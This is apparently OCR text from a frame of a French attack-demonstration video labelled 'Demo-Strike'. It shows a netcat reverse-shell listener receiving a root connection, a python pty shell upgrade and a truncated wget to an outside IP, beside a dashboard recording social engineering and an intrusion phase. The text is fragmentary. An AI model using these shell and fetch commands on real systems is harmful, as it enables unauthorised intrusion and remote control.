 pierreolivierk@pokaplan-latitude5400: ~/exploit
pierreolivierk@pokaplan-latitude5400: ~...
pierreolivierk@pokaplan-latitude5400: ~...
$ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.141.64.2 42244
pwd
/root
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@debian:~# wget http://50.50.50.
Demo-Strike
Front Application
IP : 59.44.59.44
Java WebApp
Status : OK
Unknown
?
IP : -Unknown-
Status : OK
Workstations
Status : OK
Attacker
Location : -Missing-
IP : -Hidden -
Attack results
- Email address stolen by social
engineering
PHASE 2 : Intrusion
10 %
Taper ici pour rechercher
14:30
08/06/2022
2